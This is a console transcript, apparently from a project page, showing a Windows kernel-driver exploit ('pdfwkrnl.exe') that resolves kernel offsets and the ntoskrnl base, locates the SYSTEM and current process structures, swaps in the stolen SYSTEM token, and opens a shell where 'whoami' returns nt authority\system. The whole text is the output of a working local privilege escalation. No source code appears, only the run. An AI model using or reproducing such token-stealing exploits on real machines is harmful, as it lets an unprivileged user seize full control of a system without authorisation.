 C:\Users\admin\Desktop>.\pdfwkrnl.exe
[++] Major: [10] , Minor: [0], BuildNo: [17763]
[++] Using Token Offset 358
[++] Using ActiveProcLink Offset 2e8
[++] Using UniquePID Offset 2e0
[**] Opening handle to driver!
[++] Driver Handle: 0x90
[++] PsInitialSystemProcess Offset: 4c52e0
[++] HviGetHardwareFeatures Offset: 321680
[++] PspSystemQuotaBlock: fffff806654df700
[++] HviGetHardwareFeatures: fffff806653bc680
[++] ntoskrnl Base Addr: fffff8066509b000
[++] PsInitialSystemProcess: fffff806655602e0
[++] SYSTEM _EPROC: ffff8808ebe6a040
[++] CURRENT _EPROC: ffff8808f0612540
[++] Stolen System Token: ffffe18ba5406040
[++] Current Token: ffffe18bae2816ab
[++] Old Handle Ref: B
[~~] Enjoy the Shell!
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\admin\Desktop>whoami
nt authority\system